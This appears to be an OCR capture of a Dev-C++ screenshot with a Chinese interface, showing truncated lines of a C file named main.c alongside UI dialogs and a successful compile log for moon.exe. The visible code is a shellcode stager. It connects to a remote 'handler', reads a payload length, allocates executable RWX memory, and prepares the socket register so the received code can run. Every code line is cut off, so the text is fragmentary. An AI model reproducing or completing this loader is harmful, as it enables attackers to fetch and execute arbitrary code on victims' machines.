 moon - [moon.dev] - Dev-C++ 5.11
文件[F] 编辑[E] 搜索[S] 视图[V] 项目[P] 运行[R] 工具[T] AStyle 窗口[W] 帮助[H]
TDM-GCC 4.9.2 64-bit Release
(globals)
项目管理 查看类 main.c
moon
main.c
96 exit(1);
97 }
98
99 /* connect to the handler */
100 SOCKET my_socket = wsconnect(argv[1]
101
102 /* read the 4-byte length */
103 int count = recv(my_socket, (char *)
104 if (count != 4 || size <= 0)
105 punt(my_socket, "read a strange
106
107 /* allocate a RWX buffer */
108 buffer = VirtualAlloc(0, size + 10,
109 if (buffer == NULL)
110 punt(my_socket, "could not alloc
111
112 /* prepend a little assembly to move
113 thanks mihi for pointing this out
114 BF 78 56 34 12 => mov ed
115 buffer[0] = 0x48;
116 buffer[1] = 0xBF;
117 /* copy the value of our socket to t
新项目
Basic Multimedia Win32 Console
Windows Application
Console Application
Static Library
DLL
Empty Project
A console application (MS-DOS window)
C 项目 C++ 项目
缺省语言[M]
名称:
项目4
确定[O] 取消[C] 帮助[H]
编译器 资源 编译日志 调试 搜索结果 关闭
中止
Shorten compiler paths
编译结果...
--------
- 错误: 0
- 警告: 0
- 输出文件名: C:\Users\Administrator\Documents\moon.exe
- 输出大小: 132.5595703125 KiB
- 编译时间: 2.83s